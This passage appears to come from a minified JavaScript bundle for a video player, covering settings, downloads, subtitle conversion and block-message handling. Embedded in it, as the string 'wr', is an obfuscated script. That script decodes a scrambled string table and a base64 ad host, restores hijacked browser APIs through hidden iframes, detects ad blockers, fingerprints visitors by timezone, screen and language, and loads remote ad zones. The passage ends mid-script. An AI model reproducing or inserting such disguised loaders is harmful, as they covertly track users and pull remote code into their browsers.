a?"#".concat(a[0]).concat(a[0]).concat(a[1]).concat(a[1]).concat(a[2]).concat(a[2]).toLowerCase():""}return o.test(r)?r.toLowerCase():""},Sa=e=>{if(typeof e!="string")return;const t=e.trim().toLowerCase();if(t==="zero-based"||t==="zerobased"||t==="zero_based"||t==="zero based")return"zero-based";if(t==="absolute")return"absolute";if(t==="auto")return"auto"},za=e=>{var o;const t=(e==null?void 0:e.autoplay)!==void 0?!!e.autoplay:!0,r=typeof(e==null?void 0:e.language)=="string"?e.language.trim():"",n=Sa((o=e==null?void 0:e.external_mode)!=null?o:void 0);return{autoplay:t,language:r||void 0,externalMode:n}},Ea=e=>{if(!e)return null;const t=typeof e.image_url=="string"?e.image_url.trim():"";if(!t)return null;const r=typeof e.link_url=="string"?e.link_url.trim():"",n=typeof e.position=="string"?e.position.trim().toLowerCase():"";return{imageUrl:t,linkUrl:r||void 0,position:n==="top-left"||n==="top-right"||n==="bottom-left"||n==="bottom-right"?n:"top-right"}},xa=e=>{if(!e||typeof e.tag!="string")return null;const t=e.tag.trim();if(!t)return null;const r=e.skip_after_seconds;let n;if(typeof r=="number")n=r;else if(typeof r=="string"){const i=Number.parseInt(r,10);Number.isFinite(i)&&(n=i)}const o=typeof n=="number"&&n>0?n:void 0;return{tag:t,skipAfterSeconds:o}},Ba=e=>({id:e.id,code:e.code,title:e.title,posterUrl:e.poster_url,description:typeof e.description=="string"?e.description:"",createdAt:typeof e.created_at=="string"?e.created_at:"",ownerPrivate:!!(typeof e.owner_private=="number",e.owner_private),embedFrameUrl:(typeof e.embed_frame_url=="string"?e.embed_frame_url.trim():"")||void 0}),Ja=e=>{var t,r;return{sources:[],tracks:[],playback:(t=e.playback)!=null?t:void 0,skipIntro:ya((r=e.skip_intro)!=null?r:null)}},va=e=>({options:Array.isArray(e.options)?e.options.map(t=>({quality:t.quality,label:t.label,sizeBytes:t.size_bytes})):[],captions:Array.isArray(e.captions)?e.captions.map(Qn):[],countdownSeconds:typeof e.countdown_seconds=="number"?e.countdown_seconds:0,recaptchaSiteKey:typeof e.recaptcha_site_key=="string"?e.recaptcha_site_key:void 0,recaptchaRequired:!!e.recaptcha_required}),ct=async(e,t)=>{const r=await e.json().catch(()=>({})),n=typeof r.error=="string"?r.error:t,o=new Error(n);return o.status=e.status,o},gt=(e,t)=>e==="embed"?"embed/".concat(t):t,Ht=(e,t)=>{var n,o,i;const r={};if(e==="embed"){const a=(n=t==null?void 0:t.embedParentHost)==null?void 0:n.trim();a&&(r["X-Embed-Origin"]=a);const s=(o=t==null?void 0:t.embedParentReferrer)==null?void 0:o.trim();s&&(r["X-Embed-Referer"]=s);const u=(i=t==null?void 0:t.embedParentFrame)==null?void 0:i.trim();u&&(r["X-Embed-Parent"]=u)}return{credentials:"include",headers:Object.keys(r).length>0?r:void 0}},De=(e,t)=>{t==="private-download"&&e.searchParams.set("surface","download")},ot=async(e,t="watch",r)=>{const n=Oe(e,gt(t,"settings"));De(n,t);const o=await fetch(n.toString(),Ht(t,r));if(!o.ok)throw await ct(o,"Unable to load video settings");const i=await o.json();return Ka(i)},Mr=async(e,t="watch",r)=>{const n=Oe(e,gt(t,"details"));De(n,t);const o=await fetch(n.toString(),Ht(t,r));if(!o.ok)throw await ct(o,"Unable to load video information");const i=await o.json();return Ba(i)},Ct=async(e,t="watch",r,n)=>{var l,f;const o=Oe(e,gt(t,"playback"));De(o,t);const i=Ht(t,r),a=n?{...i,method:"POST",headers:{"Content-Type":"application/json",...(l=i.headers)!=null?l:{}},body:JSON.stringify({fingerprint:n})}:i,s=await fetch(o.toString(),a);if(!s.ok)throw await ct(s,"Unable to load playback configuration");const u=await s.json(),d=Ja(u);return await ma(d,(f=u.playback)!=null?f:null),d},Dr=async(e,t="watch")=>{const r=Oe(e,"downloads");De(r,t);const n=await fetch(r.toString(),{credentials:"include"});if(!n.ok)throw await ct(n,"Unable to load download options");const o=await n.json();return va(o)},Qa=async(e,t,r="watch")=>{const n=Oe(e,"downloads/authorize");De(n,r);const o=await fetch(n.toString(),{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({quality:t.quality,countdown_token:t.countdownToken})});if(!o.ok)throw await ct(o,"Unable to authorize download");return await o.json()},Ga=async(e,t,r="watch")=>{var i;const n=Oe(e,"downloads/countdown");De(n,r);const o=await fetch(n.toString(),{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({recaptcha_token:(i=t==null?void 0:t.recaptchaToken)!=null?i:""})});if(!o.ok)throw await ct(o,"Unable to start download countdown");return await o.json()},at=async(e,t,r="watch",n)=>{const o=Oe(e,gt(r,"view"));De(o,r);const i=Ht(r,n),a={"Content-Type":"application/json",...i.headers},s=await pa(t);await fetch(o.toString(),{...i,method:"POST",headers:a,body:JSON.stringify(s)})},Gn=async(e,t,r="watch")=>{const n=Oe(e,gt(r,"heartbeat"));De(n,r),await fetch(n.toString(),{method:"POST",credentials:"omit",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)})},dt={english:"en",eng:"en",enus:"en-us",enuk:"en-gb",englishuk:"en-gb",englishus:"en-us",cz:"cs",czech:"cs",cesky:"cs",ceske:"cs",ceska:"cs",czsk:"cs",slovak:"sk",slovensky:"sk",slovakian:"sk",deutsch:"de",german:"de",ger:"de",spanish:"es",espanol:"es",castellano:"es",latino:"es-419",latam:"es-419",portugues:"pt",portuguese:"pt",portuguesbr:"pt-br",brazilian:"pt-br",brasil:"pt-br",italian:"it",italiano:"it",french:"fr",francais:"fr",francaise:"fr",polish:"pl",polski:"pl",hungarian:"hu",magyar:"hu",romanian:"ro",romanianu:"ro",romaneste:"ro",russian:"ru",rus:"ru",ukrainian:"uk",ukrain:"uk",bulgarian:"bg",greek:"el",turkish:"tr",turkce:"tr",arabic:"ar",arab:"ar",persian:"fa",farsi:"fa",hebrew:"he",hebraico:"he",chinese:"zh",mandarin:"zh",cantonese:"yue",japanese:"ja",korean:"ko",vietnamese:"vi",thai:"th",indonesian:"id",bahasaindonesia:"id",malay:"ms",finnish:"fi",swedish:"sv",norwegian:"no",danish:"da",dutch:"nl",hindi:"hi"},Rt=/^[a-z]{2,3}(?:-[a-z0-9]{2,8})*$/i,Ca=e=>e.trim().toLowerCase().replace(/[^a-z0-9]+/g,"-").replace(/^-+|-+$/g,""),Tt=e=>{const t=dt[e];if(t)return t;if(e.length===2&&dt[e])return dt[e];if(e.length>=3){const r=e.slice(0,3);if(dt[r])return dt[r]}if(e.includes("cz"))return"cs";if(e.includes("sk"))return"sk"},Ua=e=>{if(typeof e!="string")return;const t=Ca(e);if(!t)return;if(Rt.test(t))return t;const r=Tt(t);if(r)return r;const n=t.split("-");for(const o of n){if(Rt.test(o))return o;const i=Tt(o);if(i)return i}if(t.length>=2){const o=t.slice(0,2);if(Rt.test(o))return o;const i=Tt(o);if(i)return i}},Cn=(...e)=>{for(const t of e){const r=Ua(t);if(r)return r}return"und"},Ya=["utf-8","utf-16le","utf-16be","windows-1250","windows-1252","iso-8859-1","iso-8859-2"],Ha=e=>{if(!e)return null;const t=e.split(";");for(let r=1;r<t.length;r+=1){const n=t[r],[o,i]=n.split("=");if(!(typeof o!="string"||typeof i!="string")&&o.trim().toLowerCase()==="charset")return i.trim().toLowerCase()||null}if(t.length===1&&t[0].includes("charset=")){const[r,n]=t[0].split("=");if(typeof r=="string"&&typeof n=="string"&&r.trim().toLowerCase().endsWith("charset"))return n.trim().toLowerCase()||null}return null},Fa=e=>e.length>=3&&e[0]===239&&e[1]===187&&e[2]===191?"utf-8":e.length>=2&&e[0]===255&&e[1]===254?"utf-16le":e.length>=2&&e[0]===254&&e[1]===255?"utf-16be":null,La=e=>{if(!e)return 0;let t=0;for(let r=0;r<e.length;r+=1){const n=e.charCodeAt(r);(n===65533||n===0)&&(t+=1)}return t},Aa=(e,t)=>{if(typeof TextDecoder>"u"){let a="";for(let s=0;s<e.length;s+=1)a+=String.fromCharCode(e[s]);return a}const r=new Set;t&&r.add(t);const n=Fa(e);n&&r.add(n),Ya.forEach(a=>r.add(a));let o="",i=Number.POSITIVE_INFINITY;for(const a of r)try{const u=new TextDecoder(a,{fatal:!1}).decode(e),d=La(u);if(d<i&&(i=d,o=u),d===0)return u}catch(s){}if(o)return o;try{return new TextDecoder("utf-8",{fatal:!1}).decode(e)}catch(a){let s="";for(let u=0;u<e.length;u+=1)s+=String.fromCharCode(e[u]);return s}},Ia=async e=>{const t=await e.arrayBuffer();if(!t.byteLength)return"";const r=new Uint8Array(t),n=Ha(e.headers.get("content-type"));return Aa(r,n)},Xa=e=>e.replace(/\uFEFF/g,"").replace(/\u0000/g,"").replace(/\r\n?/g,"\n").replace(/[\u2028\u2029]/g,"\n"),Zr=e=>{const t=e.trim();if(!t)return null;const n=t.replace(",",".").split(":");if(n.length<2)return null;const o=[...n].reverse(),i=o[0],a=Number.parseFloat(i);if(!Number.isFinite(a))return null;let s=a,u=60;for(let d=1;d<o.length;d+=1){const l=Number.parseInt(o[d],10);if(!Number.isFinite(l))return null;s+=l*u,u*=60}return s},Wr=e=>{const t=Math.max(0,Math.round(e*1e3)),r=Math.floor(t/1e3),n=t%1e3,o=Math.floor(r/3600),i=Math.floor(r%3600/60),a=r%60,s=o.toString().padStart(2,"0"),u=i.toString().padStart(2,"0"),d=a.toString().padStart(2,"0"),l=n.toString().padStart(3,"0");return"".concat(s,":").concat(u,":").concat(d,".").concat(l)},Va=e=>{const t=Xa(e);if(!t.trim())throw new Error("Empty subtitle content");const r=t.split(/\n\s*\n/),n=[];if(r.forEach(o=>{const i=o.trim();if(!i)return;const a=i.split("\n");if(a.length<2)return;let s=0;if(/^\d+$/.test(a[0].trim())&&(s+=1),s>=a.length)return;const u=a[s],d=u.indexOf("-->");if(d===-1)return;const l=u.slice(0,d).trim(),f=u.slice(d+3).trim(),m=Zr(l),k=Zr(f);if(!Number.isFinite(m)||!Number.isFinite(k)||m===null||k===null||k<=m)return;const M=a.slice(s+1);if(!M.some(E=>E.trim().length>0))return;const w=M.join("\n"),K="".concat(Wr(m)," --> ").concat(Wr(k),"\n").concat(w);n.push(K)}),!n.length)throw new Error("No subtitle cues found");return"WEBVTT\n\n".concat(n.join("\n\n"),"\n")},Ra=e=>{const n=e.toLowerCase().split(/[?#]/,1)[0].match(/\.([a-z0-9]+)$/);return n?n[1]:""},Ta=e=>{if(typeof e=="boolean")return e;if(typeof e=="number")return e===1;if(typeof e=="string"){const t=e.trim().toLowerCase();return t==="true"||t==="1"||t==="yes"}return!1},Na=e=>{var t;return Cn((t=e.language)!=null?t:e.lang,e.label,e.title)},Un=(e,t)=>{const r=e.trim();if(!r)return"";if(!t)return r;try{return new URL(r,t).toString()}catch(n){return console.warn("Failed to resolve external subtitle source",{source:r,baseUrl:t,error:n}),r}},Pa=(e,t,r)=>{var l,f,m;if(!e||typeof e!="object")return null;const n=e,o=typeof n.file=="string"?n.file:typeof n.url=="string"?n.url:void 0,i=typeof o=="string"?Un(o,r):"";if(!i)return null;const a=((f=(l=n.label)!=null?l:n.title)!=null?f:i).toString().trim(),s=typeof n.kind=="string"&&n.kind.trim().length>0?n.kind.trim():void 0,u=Ta((m=n.default)!=null?m:n.isDefault),d=Na(n)||"track-".concat(t+1);return{url:i,title:a.length>0?a:"Subtitle ".concat(t+1),language:d,kind:s,default:u,mimeType:"text/vtt"}},Oa=/^c(\d+)_file$/i,Da=/^c(\d+)_(?:label|lang|language)$/i,Za=e=>{if(!e)return[];const t=new URLSearchParams(e),r=new Map;return t.forEach((n,o)=>{var u,d;const i=typeof n=="string"?n.trim():"";if(!i)return;const a=o.match(Oa);if(a){const l=Number.parseInt(a[1],10);if(!Number.isFinite(l))return;const f=(u=r.get(l))!=null?u:{index:l};f.file=i,r.set(l,f);return}const s=o.match(Da);if(s){const l=Number.parseInt(s[1],10);if(!Number.isFinite(l))return;const f=(d=r.get(l))!=null?d:{index:l};f.label=i,r.set(l,f)}}),Array.from(r.values()).filter(n=>typeof n.file=="string"&&n.file.trim().length>0).map(n=>{var o;return{index:n.index,file:n.file.trim(),label:((o=n.label)==null?void 0:o.trim())||void 0}}).sort((n,o)=>n.index-o.index)},_r=e=>!!(e&&typeof e=="object"&&"name"in e&&typeof e.name=="string"&&e.name==="AbortError"),Nt=e=>{e.forEach(t=>{try{URL.revokeObjectURL(t)}catch(r){console.warn("Failed to revoke subtitle object URL",{url:t,error:r})}})},Wa=e=>{if(!e)return null;const r=(e.startsWith("?")?e.slice(1):e).match(/(?:^|&)sub\.info=([^&]*)/i);if(!r||r[1].length===0)return null;const n=r[1].replace(/\+/g," ");try{const o=decodeURIComponent(n);return o.trim().length>0?o.trim():null}catch(o){return console.warn("Failed to decode sub.info parameter",o),n.trim().length>0?n.trim():null}},Yn=e=>{const[t,r]=b.useState([]),[n,o]=b.useState(!1),[i,a]=b.useState(!1),s=b.useRef(0),u=b.useRef([]);return b.useEffect(()=>{const d=new AbortController;let l=!1;const f=Wa(e),m=Za(e),k=!!(f||m.length>0);if(a(k),!k)return r([]),o(!1),u.current.length>0&&(Nt(u.current),u.current=[]),()=>{d.abort()};const M=s.current+1;s.current=M,o(!0);const z=[];let w=!1;const K=async()=>{if(!f)return[];const q=await fetch(f,{signal:d.signal,credentials:"omit"});if(!q.ok)throw new Error("Unexpected status ".concat(q.status));const S=await q.json();if(!Array.isArray(S))throw new Error("Subtitle descriptor must be an array");const X=q.url||f;return S.map((B,D)=>Pa(B,D,X)).filter(B=>!!B)},E=async()=>{var X,B;if(!m.length)return[];const q=[],S=typeof window<"u"&&window.location?window.location.href:void 0;for(const D of m){const ee=Un(D.file,S);if(!ee)continue;const te=Ra(ee);let G=ee;if(te==="srt")try{const C=await fetch(ee,{signal:d.signal,credentials:"omit",mode:"cors"});if(!C.ok)throw new Error("Unexpected status ".concat(C.status));const re=await Ia(C),W=Va(re),se=new Blob([W],{type:"text/vtt"});G=URL.createObjectURL(se),z.push(G)}catch(C){if(_r(C))throw C;console.warn("Unable to convert SRT subtitles to VTT",{source:ee,error:C});continue}const Z=(B=(X=D.label)==null?void 0:X.trim())!=null?B:"",N=Z.length>0?Z:"Subtitle ".concat(D.index),x=Cn(void 0,Z||N,N)||"track-".concat(D.index);q.push({url:G,title:N,language:x,kind:"subtitles",default:!1,mimeType:"text/vtt"})}return q};return(async()=>{const q=[];try{if(f){const S=await K();q.push(...S)}if(m.length>0){const S=await E();q.push(...S)}!l&&s.current===M&&(u.current=z,w=!0,r(q))}catch(S){if(_r(S))return;console.error("Unable to load external subtitles",S),!l&&s.current===M&&(u.current=z,w=!0,r(q))}finally{!l&&s.current===M&&o(!1)}})(),()=>{l=!0,d.abort(),w?u.current.length>0&&(Nt(u.current),u.current=[]):z.length>0&&Nt(z)}},[e]),{tracks:t,loading:n,hasRequest:i}},_a=[{reason:"geo",pattern:/access from your country/i},{reason:"geo",pattern:/video blocked in your country/i},{reason:"embed-domain",pattern:/embedding from .* is not allowed/i},{reason:"embed-domain",pattern:/embedding from this domain is not allowed/i},{reason:"proxy",pattern:/proxy access is not allowed/i},{reason:"vpn",pattern:/vpn access is not allowed/i}],qr=e=>{if(!e)return null;const t=_a.find(({pattern:r})=>r.test(e));return t?{reason:t.reason,message:e}:null},wr='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=9254412,U=9254409,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS85MjU0NDEy\',lr=\'am5iaGkuY29t\',_n=2,On=1768562726*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'4bj\',Hn=\'snxy024r6rn\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_gfgbz\',Un=\'_wdprvc\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let 